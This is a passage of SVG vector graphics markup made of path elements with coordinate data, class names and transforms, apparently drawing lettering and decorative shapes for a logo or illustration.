d="M499.79,288.1021c.02839,1.17129.17089,1.5429.55769,1.6572a3.10827,3.10827,0,0,0,.7138.0859c.0713,0,.1143.0288.1143.086,0,.0854-.086.11419-.2569.11419-.8144,0-1.3867-.04289-1.5146-.04289-.1289,0-.7295.04289-1.3721.04289-.1426,0-.2285-.01409-.2285-.11419,0-.0572.043-.086.11431-.086a2.04153,2.04153,0,0,0,.58589-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.043-.71439.1572-.71439s.3574.314.501.457c.2139.2432,2.3428,2.544,4.5439,4.90139,1.4151,1.51511,2.9727,3.25831,3.4297,3.73l-.1572-7.25929c-.0146-.9292-.1143-1.2436-.5576-1.3579a3.81065,3.81065,0,0,0-.7002-.0713c-.0996,0-.1143-.043-.1143-.1001,0-.0859.1143-.1001.28621-.1001.64249,0,1.32909.043,1.48629.043s.6289-.043,1.2148-.043c.1573,0,.25691.0142.25691.1001,0,.0571-.05761.1001-.15731.1001a1.25318,1.25318,0,0,0-.34269.043c-.47171.1001-.52931.41449-.52931,1.2719l-.0283,8.3741c0,.9428-.02839,1.0146-.129,1.0146-.1142,0-.2851-.1572-1.0429-.9145-.1572-.1431-2.2149-2.2437-3.72949-3.8731-1.65821-1.7861-3.27251-3.5869-3.72951-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M362.73439,312.1377a2.27032,2.27032,0,0,0,.88861,0c.45319,1.80369.82619,3.01269,1.53719,5.26069h.0175c.32031-.97849,1.4756-4.34569,1.69731-5.26069a1.0027,1.0027,0,0,0,.58689,0c.2666.96,1.3858,4.3359,1.6973,5.26069h.0176c.2666-.791,1.4218-4.48819,1.5908-5.26069a1.25885,1.25885,0,0,0,.3105.0439,1.27266,1.27266,0,0,0,.3115-.0439c-.34659.835-1.8134,5.1885-2.124,6.1309a1.06012,1.06012,0,0,0-.6045,0c-.5146-1.66121-1.0478-3.3321-1.6347-5.0909h-.0176c-.2842.8164-1.1817,3.42969-1.7324,5.0909a1.2743,1.2743,0,0,0-.3116-.044,1.259,1.259,0,0,0-.3105.044C364.36039,317.2998,363.08109,313.0791,362.73439,312.1377Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M375.48539,314.4395c0-.7647-.0362-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.03619.76469-.0713,1.5371-.0713,2.3018v1.5273c0,.7647.03511,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0351-.7647.0713-1.5371.0713-2.3018Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M386.06739,318.3848c-1.3506-1.5918-2.9678-3.2969-4.4873-4.9141-.0088.3281-.0264.8613-.0264,1.80269,0,.76471.0361,2.63971.0801,2.99521a1.20331,1.20331,0,0,0-.3106-.044,1.46663,1.46663,0,0,0-.3291.044c.0713-.417.1866-2.6924.1866-3.8653,0-1.1201,0-1.9814-.0264-2.3818h.1416c1.4482,1.5732,3.41211,3.7148,4.49611,4.8076,0-1.5908,0-3.3232-.07131-4.6914a1.2049,1.2049,0,0,0,.3027.0439,1.06064,1.06064,0,0,0,.2842-.0439c-.0537.5244-.14259,2.2832-.14259,2.9766,0,.9062.01859,2.87009.02739,3.2705Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M391.08889,314.4297c0-.7637-.0362-1.5371-.0713-2.292.5332.0264,1.0576.0439,1.5908.0439s1.05661-.0175,1.5811-.0439a1.35428,1.35428,0,0,0,0,.5322c-.7461-.0527-1.1817-.1152-2.337-.1152-.0087.3828-.0351.6934-.0351,1.1289,0,.4619.0088.9512.0088,1.1729,1.04881,0,1.6347-.044,2.1592-.0889a1.45955,1.45955,0,0,0-.02639.2754,1.37,1.37,0,0,0,.02639.2666c-.6133-.0615-1.7325-.0801-2.1592-.0801-.0088.21389-.0088.4355-.0088,1.2881,0,.67579.0088,1.1113.01761,1.334a16.32142,16.32142,0,0,0,2.39939-.11621,1.38225,1.38225,0,0,0-.02739.27541,1.21539,1.21539,0,0,0,.02739.2578c-.52439-.0264-1.0576-.044-1.5996-.044s-1.0752.0176-1.6172.044c.0351-.7725.0713-1.5459.0713-2.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M404.79,312.0215c.80859,1.67089,1.64359,3.2344,2.54979,4.8965.3555-.6934,1.7686-3.252,2.6397-4.8965h.1152c.2666,2.2754.4444,4.21289.7285,6.2471a2.00228,2.00228,0,0,0-.8349,0c-.125-1.5909-.249-3.0655-.4356-4.585h-.0175c-.8086,1.4844-1.626,2.9414-2.32819,4.541h-.08c-.69341-1.4756-1.51081-3.0039-2.28321-4.541h-.0186c-.168,1.46679-.417,3.5811-.4258,4.585a1.27344,1.27344,0,0,0-.3115-.044,1.25974,1.25974,0,0,0-.3106.044c.3106-1.9639.6661-4.3623.8614-6.2471Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M415.23049,314.4297c0-.7637-.0362-1.5371-.0713-2.292.5332.0264,1.0576.0439,1.59081.0439s1.05659-.0175,1.58109-.0439a1.35428,1.35428,0,0,0,0,.5322c-.74609-.0527-1.1817-.1152-2.337-.1152-.0087.3828-.03509.6934-.03509,1.1289,0,.4619.00879.9512.00879,1.1729,1.0488,0,1.6347-.044,2.15921-.0889a1.45875,1.45875,0,0,0-.02641.2754,1.36923,1.36923,0,0,0,.02641.2666c-.61331-.0615-1.73251-.0801-2.15921-.0801-.00879.21389-.00879.4355-.00879,1.2881,0,.67579.00879,1.1113.01759,1.334a16.32178,16.32178,0,0,0,2.39941-.11621,1.38154,1.38154,0,0,0-.02741.27541,1.21477,1.21477,0,0,0,.02741.2578c-.52441-.0264-1.05761-.044-1.59961-.044s-1.0752.0176-1.6172.044c.0351-.7725.0713-1.5459.0713-2.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M422.78319,314.4395c0-.7647-.0361-1.53711-.0713-2.3018.3379.0264.6748.0439,1.0127.0439s.6758-.0439,1.0127-.0439c1.0049,0,1.8486.34669,1.8486,1.4033,0,1.1465-1.1464,1.60939-1.8213,1.6973.4356.543,1.919,2.45309,2.4346,3.0303a3.63015,3.63015,0,0,0-.53319-.044,3.39826,3.39826,0,0,0-.51561.044,25.8204,25.8204,0,0,0-2.3008-2.95021h-.3379v.64841c0,.7647.0352,1.5371.07131,2.3018a2.17777,2.17777,0,0,0-.87111,0c.0352-.7647.0713-1.5371.0713-2.3018Zm.7285.5058a2.92245,2.92245,0,0,0,.5947.0449c.7295,0,1.6973-.3027,1.6973-1.3593,0-.9336-.7724-1.1641-1.3769-1.1641a8.00306,8.00306,0,0,0-.8623.044c-.0264.6484-.0528,1.288-.0528,1.9287Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M435.916,317.877a3.404,3.404,0,0,1-1.84861.5078,3.18366,3.18366,0,1,1,.0889-6.3633,4.71369,4.71369,0,0,1,1.92871.4092,2.941,2.941,0,0,0-.18661.6924l-.0537.0185a2.359,2.359,0,0,0-1.6884-.791c-1.3946,0-2.461.8799-2.461,2.8525s1.0664,2.8516,2.461,2.8516a2.96192,2.96192,0,0,0,1.80371-.73631l.03609.03511Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M444.80079,314.4395c0-.7647-.0352-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.0352.76469-.0713,1.5371-.0713,2.3018v1.5273c0,.7647.0361,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0361-.7647.0713-1.5371.0713-2.3018v-.7988c-.6221-.0098-1.2354-.01761-1.8574-.01761-.6211,0-1.23439.00781-1.8565.01761v.7988c0,.7647.0352,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0352-.7647.0713-1.5371.0713-2.3018v-1.5273c0-.7647-.0361-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.0361.76469-.0713,1.5371-.0713,2.3018v.3105c.62211.0088,1.2354.02639,1.8565.02639.622,0,1.2353-.01759,1.8574-.02639Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M452.61129,312.0215c.8711,2.0625,2.2041,5.29689,2.6748,6.2471a2.53971,2.53971,0,0,0-.9414,0c-.1689-.6133-.59569-1.5909-.915-2.3819-.3828-.0078-.7734-.0176-1.1641-.0176-.3642,0-.7197.0098-1.084.0176a23.96764,23.96764,0,0,0-.8623,2.3819,1.249,1.249,0,0,0-.6572,0c.9502-2.0791,1.875-4.1495,2.7813-6.2471Zm-.2929,1.2002-.9688,2.2568c.3115,0,.64941.0176.96.0176.3291,0,.667-.0088.9951-.0176Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M464.41989,318.3848c-1.3506-1.5918-2.9678-3.2969-4.4873-4.9141-.0088.3281-.0263.8613-.0263,1.80269,0,.76471.0361,2.63971.08,2.99521a1.20254,1.20254,0,0,0-.3105-.044,1.46587,1.46587,0,0,0-.3291.044c.07131-.417.1865-2.6924.1865-3.8653,0-1.1201,0-1.9814-.0264-2.3818h.1416c1.4483,1.5732,3.4121,3.7148,4.4961,4.8076,0-1.5908,0-3.3232-.0713-4.6914a1.20568,1.20568,0,0,0,.30281.0439,1.06191,1.06191,0,0,0,.28419-.0439c-.0538.5244-.1426,2.2832-.1426,2.9766,0,.9062.0185,2.87009.0273,3.2705Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M470.67479,314.4395q0-.92-.0264-1.8399a17.64611,17.64611,0,0,0-1.9013.0977,1.01347,1.01347,0,0,0,.04391-.2842,1.05772,1.05772,0,0,0-.04391-.2754c.7636.0264,1.5283.0439,2.292.0439.7646,0,1.5283-.0175,2.29291-.0439a1.06656,1.06656,0,0,0-.04491.2842,1.0043,1.0043,0,0,0,.04491.2754,17.66015,17.66015,0,0,0-1.90131-.0977q-.0264.91995-.0264,1.8399v1.5273c0,.7647.0352,1.5371.0703,2.3018a2.17278,2.17278,0,0,0-.8701,0c.0351-.7647.0703-1.5371.0703-2.3018Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M477.29489,317.0869a1.53613,1.53613,0,0,0,1.4043.9239,1.226,1.226,0,0,0,1.2705-1.2881c0-1.6348-2.7988-.9336-2.7988-3.0215a1.71426,1.71426,0,0,1,1.9287-1.6797,1.96251,1.96251,0,0,1,1.3145.418,2.70752,2.70752,0,0,0-.2393.7461h-.1074a1.11739,1.11739,0,0,0-1.0567-.835,1.08069,1.08069,0,0,0-1.1464,1.1025c0,1.6612,2.7988.9678,2.7988,2.9317a2.00735,2.00735,0,0,1-2.1768,2,2.16124,2.16124,0,0,1-1.4668-.5078,2.61493,2.61493,0,0,0,.169-.7901Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M537.65039,305.69039a1.55254,1.55254,0,0,1,.2295,1.12991c-.2803-.1006.0303-.7803-.2295-.9004-.3506-.05951-.3906.2002-.7803.1104v-.1104A1.82479,1.82479,0,0,1,537.65039,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M481.40039,302.21a.49111.49111,0,0,1,.2197.33h-.5605c.0205.32039.19041.4795.5605.4502-.1504.2901-.6904.0293-.9004,0-.2099.0196-.0693.3799-.21969.45019.70019-.08,1.19039.14951,1.67969-.11029-.0195-.1699-.2695-.0996-.4492-.1104.1494-.52931.5097-.4502.789-.10931-.1093.10931-.2197.21971-.3398.33.7002-.16009,2.11031.42971,3.04,0-.0195-.16009-.2695-.10049-.4502-.11029.0508-.2901.4903-.1904.5606-.4502.45991.2803.6894.1103,1.0195,0,.21.2002.40041.7197-.1191.79.25.1299.51951.23049.789.3399.2803.0205.27051-.2598.4502-.3399-.0293-.29-.1894.1504-.4502,0-.22949-.4199.19051-.55951.4502-.79-.6093-.4502-.75969-.1104-1.7998-.2197.2403-.5-.12989.1699-.5595,0-.0303-.46981.1298-.46.4492-.3399-.3994-.4804-1.1592-.4404-1.9092-.3398-.1406-.0205-.1309-.1807-.1201-.3408-.1699.5605-.5401-.3497-.9004.1201-.25-.06941.1396-.1797-.1104-.3399-.2099.46-.51949.2198-.6797.1104-.25.08009.25.3398.2305.5596.3799-.3594.8496.1904,1.6895,0a1.5927,1.5927,0,0,1-1.2403.5703c.25-.3399-.4199-.5-.789-.5703.0097.29.4199.1796.55951.3398C481.94039,302.8496,481.79,302.1299,481.40039,302.21Zm-14.9707-2.75c.0107-.4102.78031-.0401.5605-.4004.3994-.3794.1094.3301.4502.2207.1895-.0498-.0205-.1406,0-.3403a11.98461,11.98461,0,0,0,1.92.1196c.0898.5205-.3008-.1597-.3409.2207.0303.1894.3907-.1504.3409.3398a8.99514,8.99514,0,0,1,.33-.8999c-1.1806.0298-3.08-.4404-4.1601,0-.0801-.2602-.5108-.1704-.5606-.4502-1.3496.48-2.3398-.1299-3.8301,0h-.1093c-1.4307-.2002-3.4502.1001-4.8399-.4502,0,.2002-.23039.3404-.4502,0-.2304.3804-1.2099.0601-2.1406.1104a.72848.72848,0,0,0-.1094-.5601c-.3105-.0102-.2304.19-.45019,0-.04981.3101.42.1001.45019.3301-.1201.1997-.54.2398-1.5703.23.4102-.5903-.3896-.0103-.45989-.23-.03031-.4502.24019-.0601.45989-.1103-.25-.48-1.04-.1998-1.3603-.2198-.1592.4199.3105.21.23041.5601h-.33981c.0303-.5601-.5801-.2603,0-.5601a1.83949,1.83949,0,0,0-1.1201,0c-.1104.21.3301.3701,0,.4497a2.68684,2.68684,0,0,0-1.0098-.2299h-.0107l-.0293-.0298c-.1699-.1402.1699-.2403-.0801-.3003-.0801.1303-.6406-.1099-.6699-.1197-.0205-.0903-.1201-.1103-.1201-.2202.4394-.3501,1.9199-.0898,2.1396-.2299h1.3506c.1494.1601.4892.1098.79.1201.25-.0699.1592.2099.3399.2197.75971-.3198,1.5293-.0498,2.5898,0v-.2197h.1104c.2392.58,1.26951-.19,1.4599.33,1.3994-.58,3.1094.2901,3.9395-.1103h.1103c.1602.3403.5293.1704.8994,0,.2002.0703.4708-.3296.5606,0v.1103c.4902.1597.6299-.0302,1.2402,0v.1197c.1797-.0396.1992.1001.3399.1103.0293-.52.5996.0801.7793.1099h.0107c.1602-.0298,1.7695-.1299,1.9102-.1099-.0909-.0102-.1104-.02-.1104-.1103.2197.1802.3897.31.5596,0,.0205.4204.6504.0302,1.1299,0-.0098.1504-.01959.31.1103.3301.1602-.3199.6104-.2198.79011,0,.12009-.5201.48039.1801.78019-.1099-.0703.1001-.1298.2002,0,.2202.0196-.21.3799-.0703.3399-.3301a6.81489,6.81489,0,0,1,1.7998.1099.72634.72634,0,0,0,1.0097,0h.1202c.1699.3501.95021.1201,1.2304.1099.5196-.0997,1.2696.1503,1.46981,0h.11029a8.40853,8.40853,0,0,0,2.9199.1103c-.3906.3398.4297.1299.5694,0,.3008-.0303.6406.48.90041.1196a4.86562,4.86562,0,0,1,1.57029,0h.5595c.3106.2603,1.0899.0401,1.5801.1104,1.1905-.0103,2.4297.4599,3.9405.4497h.1093c.2002.1802.6006.1499.9004.23.33991.50049.83991.25,1.6895.3301.98041-.0801,1.44041.3598,2.4707.2299.0498.25.5595.0401.79.1104.0098.1094.13971.0898.2295.1094-.0195.0908-.1201.1201-.1201.2304.1201.1797.4805.1201.6807.2198h.1093c.21.0498.3799.1796.57031,0,.38969.1298.92.1298,1.33989.2304.4297-.0898.54.1397.91011.1094h.45019v.1103c-.3701.36039-1.33-.1103-1.58.1202-.2403-.3399-.5899.1494-1.0098,0-.1699-.04981.0098-.1006,0-.2305-3.19039.0508-6.86039-.81931-10.90039-.56931a11.11278,11.11278,0,0,0,2.00979.34961c.0097-.0098,2.6201-.1602,2.70021.4502.11029-.1104.23039-.2305.33979-.3399,1.9404.2197,3.9199.2696,6.0703.5596h.8994a8.69987,8.69987,0,0,0,1.9209.23049c.46-.06059.4893.31931,1.0098.21971h.4502c-.3906.3799.3994.1699.3398.5596,1.0596-.1094,2.4795.4599,3.25981.3408.16019.16989.57029.0996.90039.1094a24.46429,24.46429,0,0,0,2.80961.2304c.04979.25.55949.04009.79.1094a.82663.82663,0,0,1-.33981.2305,5.571,5.571,0,0,0-2.1407-.1202,8.44159,8.44159,0,0,0,2.0303.2295c.3701,0,.5606.1905,1.0098.1104a.55968.55968,0,0,0,.5605.23049c-.0498.09961-.0898.19921-.2197.21971.29.4394.96-.1602,1.1191.4502-.3593.0693-.51949-.0801-.7793-.1104.0996.2002.3496.25.67.2198.04981.47069-.2803-.0801-.45019.2304.30949.2295.87009.0196,1.12979.4502.16021-.04.0098-.2002-.1201-.2304.1299-.1397.3799-.1094.4502.2304.9502-.45991,3.3106.3594,3.83011.1094h.11039c-.0206.1006.0498.1103.1201.1103-.1006.17-.1709.36039-.4502.3399.1494.2998.5996.21.8994,0,.1201.1006-.0293.27049.3301.3398.4199-.0898.0097-.3896.2304-.5595.29981-.0703.7002.33.8994,0,.2803.2099-.1093.3896.11041.6699.25.0195.04979-.4004.11039-.5606.6494-.1699,1.4394-.0097,1.34961.9004.15039-.04.17959-.2002.33979-.22951.0606-.35049-.33979-.25-.2197-.67089.3398.0801.20991-.3095.5595-.2295.0206.3301.8506.4102.90041.3399h.11039c-.1406.4404.2695.3398.55961.3398-.03031.2608.03019.42.23039.4502.2998-.3398.5098-.08.8994,0-.0195-.1299.0206-.2002.1104-.22951a.18485.18485,0,0,0,.1094.22951v-.3398h.1201c.4599.57029,4.4101.5898,5.4004.9004.0996.0293.0898-.1602.1103-.2207a18.78132,18.78132,0,0,0,3.0401.1103c.30951.24029,1,.0596,1.1191,0,.2002-.0703.4707.3301.5703,0a11.47682,11.47682,0,0,0,3.37011,0c.30959-.1601.97949.0196,1.46-.2304.09959.0205.11039-.0401.12009-.1094.3897.0898.4297-.16991.7803-.1104.2598.1201-.0508.7998.2295.9004-.0703.2696.1396.8194-.1104.8994-.2597.0801-.3398.3399-.4492.5606-.2705.0693-.82029-.1406-.9004.1094-3.5195.30069-6.0898-.3096-9.45989-.1094a.484.484,0,0,0-.33011-.1104c-.0098-.3398-.9697-.2998-1.12989-.1103-.21971-.1895-.13961.0107-.45021,0v-.11921c-.3496-.15039-.5195-.02049-.8994,0h-1.0108c.0909-.42089-.5292-.14059-.79-.22069h-.79c-.3594-.0498-1.1895-.2295-1.34959-.10931-.12991.12981-.38971.12011-.67.10931-1.46971-.5898-3.29981-.3496-4.73041-.4502h-.1094a3.54382,3.54382,0,0,0-2.0303-.1093h-.1103a2.02078,2.02078,0,0,0-1.5694-.2305H510.54a6.055,6.055,0,0,0-1.79981-.3398h-1.7998c-.98039-.2598-2.3408-.1299-3.3808-.3301-.8994-.5098-2.5791-.1201-3.2598-.56941-.1396.12991-.21.31941-.5596.22951H499.29a4.95833,4.95833,0,0,0-2.37011-.22951c-.9297-.06049-1.2197-.10049-2.12989-.11029-.07031-.4004-.75971-.1904-1.02051-.1104-.1591-.27931-.3896-.2002-.6699-.10931-1.0098-.39069-2.8398-.22069-4.2793-.45019h-.5605a19.16539,19.16539,0,0,0-2.8096-.2305c-.2305-.2598-.9404-.04-1.3506-.1094.21-.79-.0498-.0801-.5693-.1103a4.34589,4.34589,0,0,1-1.24029-.1201h-1.33981c-.6406-.0801-1.5498-.4698-2.1406-.2198-.1992-.1201-.6895-.42971-.7901,0h-.1093c-.5098-.4101-.8301-.1299-1.3506-.2304.0302-.2295.3008-.2198.4502-.3301-.0996-.3291-.17-.1299-.4502-.11921.8603-.77049,2.5908.21,3.6006-.33.1894.04-.0303.13961,0,.33.33981-.09079.3701-.89059.8994-.45019a.61523.61523,0,0,0-.1094-.33,5.39409,5.39409,0,0,1-3.6104,0,4.95467,4.95467,0,0,0,1.0206.1093c-.3506-.4795.08-.3593-.2305-.789.1504.1592.4902.1094.79.1094-.0595.3203-.45989.29-.4502.6796.5801-.2295,1.0899.13089,1.57031-.2295-.04-.2099-.04-.4804-.33-.4501.34959-.4102.59959.6699.45019.79.1699-.2803,1.12981-.3604.8994-.6699.0605-.1299.2002-.09961.33,0,.1807-.2403.40041-.5498-.1093-.3399.0498-.21971.2392-.2802.2295-.5605-.3496-.0098-.3399.34079-.3399.6709-1.0703-.2705-1.2803-.5606-2.1396-.1104-.1201-.1006.00971-.25-.2207-.4502-.0401.2598-.5.1104-.4492.4502-.0206-.5605-.6006.0899-.57039-.5605-.16991.04-.08981.3506-.45021.2207-.04-.1602-.12979-.1904,0-.33991a3.87138,3.87138,0,0,0-1.2294.22951c-.0206-.1299.0195-.3203-.1202-.3398-.3798.11029-.0205.1699-.33.2295-.45019.0303-.3506-.4893-.7901-.44921.4102.54-.4404-.06059-.6797.33-.1709-.02049-.0205-.17089.1094-.22069-.2197,0-.5.3106-1.1201.1104.32031-.5-.6992-.3203-.1094-.7901-.4199.07039-.6406.3399-.9004,0,.0205.1299.12011.1797.2197.2295-.2998.1905-.92959-.2197-1.2294-.1093-.0206.28019-.2198.3496.1093.45019-.4892.39941-.6894-.16019-1.2392.10931-1.0899-.3994.17971.0205.3398-.3398.21.0498.2803.2402.5596.23049-.4199-.78029-1.5-.43069-2.25-.45019-.0195-.4405-1.42969.0898-1.6895-.4502-.33.0898.25981.1601.1202.4502-.3008-.0899-.7305-.6202-1.0206-.3399.0303-.2207-.1796-.3398-.2294-.4902,0-.0606.0097-.1201.0097-.1904a.24959.24959,0,0,0-.0097.1904c-.0909.6797-.6006.4101-1.2305.5996-.1602-.1797-.58989-.0898-.5596-.4492.1602.16989.5693.0996.8994.1094-.04-.5401-.8095-.22951-1.1299-.1094-.0703-.0108-.12979-.0205-.1093-.1104v-.3398c.0898.0293.1299.0898.1093.2295.1905-.5396.9698.0801.9004-.5698.7901-.0298.96-.2398,1.2403.4497C466.13959,299.2803,466.5,298.96,466.42969,299.46Zm41.7402,5.1103c-.0996-.4101.5098-.1006.4502-.4502h-.6699A.488.488,0,0,0,508.16989,304.5703Zm-3.2597-.1103c.0195-.25-.0899-.3604-.3399-.3399.0996.3604-.3701.1494-.3301.4502C504.58009,304.65039,504.57029,304.3701,504.91019,304.46Zm-2.92-.3399c-.1699-.0205-.4199.0401-.45019-.1103.05959-.0098.12989-.0196.11039-.1201h-.4502C501.21,304.2305,501.95019,304.4805,501.99019,304.1201Zm-.5703.7901c.21.1601.3799.2998.5703,0C501.78029,304.7402,501.59959,304.5996,501.41989,304.9102Zm-2.5898-1.6905c.2695.25,1.2002.17,1.0195.1104-.1797-.2002-.6797-.0703-.79-.3399-.01959.0899,0,.2295-.1094.2295C498.95019,303.1602,498.86039,303.0899,498.83009,303.2197Zm.3398.5606c.1797-.0108.3897.0195.3399-.2207-.46979-.0293-.9395-.0401-1.00979.3301.34959-.1495.67969.2802.79,0C499.21969,303.8897,499.15039,303.8799,499.16989,303.7803Zm-.9004-2.4707c.3701.0605.9004.6103,1.02051,0C499.13959,301.1797,498.40039,301.0801,498.26949,301.3096Zm-.2793,2.5801c.00981.01069.0293.01069.0596,0h-.0596c-.1904-.0196.1094-.5196-.1699-.44931-.0205.12991-.1201.17971-.2207.22951.0108-.1299.2002-.2597,0-.3398-.0293.1396-.1299.07029-.2295,0a.29192.29192,0,0,1-.1699.3096c.1602-.17-.04-.7198-.16019-.42.25979.2403-.24021-.0595-.45991,0-.0899.3604.2998.2305.3398.4502-.20989.21-.2002-.0703-.5595,0A2.22564,2.22564,0,0,0,497.99019,303.8897Zm-3.3203.6806c.5098.1397,1.2705-.16991.6797-.4502-.0098.1797.0108.3897-.2295.3399.4297-.2803-.7099-.7198-.4502-.4502.37011.1601-.3301.1699-.3398.3301C494.50979,304.3496,494.71969,304.3301,494.66989,304.5703Zm-1.7998-1.8008c.1104.0704.41991.2608.33991-.1093-.92.0195-.40041.79-1.24031.8994.2608-.6299-.6894-.0694-.5595-.5694.2802.0196.3496.2198.4502-.1103h-.5606c-.0693.4404-.0996.46.1104.79.8994.2998.7197-.4599,1.4599-.22951-.1006-.36029.3701-.15039.33991-.45019C493.03029,302.9805,492.82029,303.0098,492.87009,302.7695Zm-1.6904-.1093c.1504-.3506-.3096-.6407-.4492-.3399C491.03029,302.29,490.82029,302.75,491.17969,302.6602Zm-.4492.8994c-.3301-.0694-.69049.4209-.7803.2207a1.28686,1.28686,0,0,1,.7803-.9004c-.211-.0303.0693-.1797-.1104-.2197-.0205.1298-.12009.0595-.2197,0,.0195.24019-.1006.3496-.3408.33-.1592-.0703-.01959-.4306-.2295-.4502-.37009.25,0,.65039-.33009.7901.45019-.0606.19039.6797,0,.6797C490.01949,304.36039,490.37009,303.7197,490.73049,303.5596Zm-1.461-.8994a.72535.72535,0,0,1-.55949-.1202c-.17971.40039.37979.07039.33979.3399-.3701-.0098-.6094-.1397-.6797-.4502.3203.0205.5703-.02931.6797-.2197a1.84537,1.84537,0,0,1-.79-.2295c-.0996.289-.3194.6894,0,.789-.25.2002-.8096.09089-.7901.5606.4199-.1904.1807.07029.5606.11029.1601-.25-.2901-.42089,0-.45019a.76339.76339,0,0,0,.2295.3399c.08-.21971.2998-.2998.5605-.3399.1602.0694.0195.4395.2295.45019C489.71,302.8799,489.15039,303.3096,489.26949,302.6602Zm-.55949,1.5703c.00969-.211.37009-.08011.33979-.3408-.3594.1005-.4297-.0899-.5693-.2198-.02049.1602-.1807.19049-.2207.3399C488.71969,303.7998,488.58979,304.0899,488.71,304.2305Zm-.90041-1.3506a.51826.51826,0,0,1,.1103-.3399c-.4394-.1601-.7998-.4003-1.2402-.5595A3.35038,3.35038,0,0,0,487.80959,302.8799Zm-4.2793-3.3701c-.3907.0898-.4307-.1699-.78029-.1201C482.79979,299.7598,483.44039,299.7695,483.53029,299.5098Zm0,.4502c-.25.08-.8701-.21-.78029.2197C483.05959,300.1602,483.51949,300.2803,483.53029,299.96Zm-2.25.1103c.0293-.3701-.4805-.0898-.5606-.5605a1.07947,1.07947,0,0,0,.9004-.1201c-.3896-.0801-1.8896-.3194-2.0303,0,.5.0302,1.0801-.0196,1.0206.5703C480.95019,299.8701,481.01949,300.0703,481.28029,300.0703Zm-2.5899-.3398c-.2099.0293-.2402-.1309-.4502-.1104.0996.32029-.1504.2901-.1103.5596C478.46,300.1699,478.54979,299.9199,478.69039,299.7305Zm-1.0107-.2207c-.1699-.39941.3799-.06941.3398-.3399-.0693-.0097-.1299-.01951-.1093-.1103-.0098-.0694-.0206-.1397-.12019-.1196a9.36493,9.36493,0,0,1-2.80951.1196c-1.6807-.0196-3.3604-.4097-5.1709-.4497-.0791.48.2607.56.5605.6704.0195-.7901.5703.1797.66991-.2207-.05951,0-.12011-.0996,0-.1196.42.2797-.27051.3901-.33.5698.57029.14059,1.09959.2402,1.00969-.3399.1905.19049-.1699.44049.3399.4502.3506.03029-.2901-.3301.1103-.3398-.0703.3994.4004.2002.1104,0,.5996,0,.5498-.0498.3398.3398h.5596c.3301-1.1201,1.79.5,1.8008-.5605.0097.4404.9199-.0196.789.5605A1.68486,1.68486,0,0,1,477.67969,299.5098Zm-7.5401.4502c-.1591-.4297.3106-.2198.2305-.5703-.3603-.0498-.4404.25-.6797,0C469.82029,299.5996,469.84959,299.9102,470.13959,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M537.76949,307.7197a.50264.50264,0,0,1-.22949.4502c-.17961.2598-.66011.2403-1.12011.2198.08011-.25.6299-.0401.9004-.1094C537.42969,308.0596,537.50979,307.7998,537.76949,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M536.41989,308.3897c.46.0205.9405.04,1.12011-.2198-.17961.8301-1.62011.4004-2.46971.5606h-1.2402a.77591.77591,0,0,0-.5606.1094,15.80874,15.80874,0,0,0-5.0693-.3301h-.5606c-.2294-.06941-.7792.18059-.67959-.2295C530.33009,308.0801,532.90039,308.69039,536.41989,308.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M536.87009,305.9199v.1104c-.0097.0693-.0205.1299-.12009.1094h-2.70021A12.08059,12.08059,0,0,1,536.87009,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M535.40039,306.1397H536.75c-.48051.25-1.15041.0703-1.46.2304v-.1103C535.36039,306.25,535.41989,306.2402,535.40039,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M535.40039,306.1397c.0195.1005-.04.1103-.11039.1201h-1.91011v-.2295c.2803-.0108.54-.0205.6699.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M535.29,306.2598v.1103a11.47682,11.47682,0,0,1-3.37011,0c-.1894-.04,0-.1601.2197-.1103a.60819.60819,0,0,1,.4502.1103c.6006-.0703,1.5.1494,1.91021-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M533.83009,308.7305h1.2402A1.42451,1.42451,0,0,1,533.83009,308.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M533.37989,306.2598H534.5c-.41021.2597-1.30961.04-1.91021.1103C532.63959,306.1201,533.15039,306.3203,533.37989,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M533.37989,306.0303v.2295c-.2295.0605-.7403-.1397-.7901.1103a.60819.60819,0,0,0-.4502-.1103c-.0195-.0899-.1093-.1201-.1093-.2295h1.3496Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M533.15039,305.8096c.1699.05079-.0108.1006,0,.2207H532.25C532.29,305.5899,532.88959,306.1602,533.15039,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M533.15039,305.8096c-.2608.3506-.86039-.2197-.90039.2207h-.21971c-.24029-.0498-.2998.08009-.4502.1094.0595-.2696-.8799-.3995-.79009,0h-.11031c-.0293-.1592-.3399-.0401-.3399-.2198A11.8737,11.8737,0,0,1,533.15039,305.8096Z" transform="translate(-306.64989 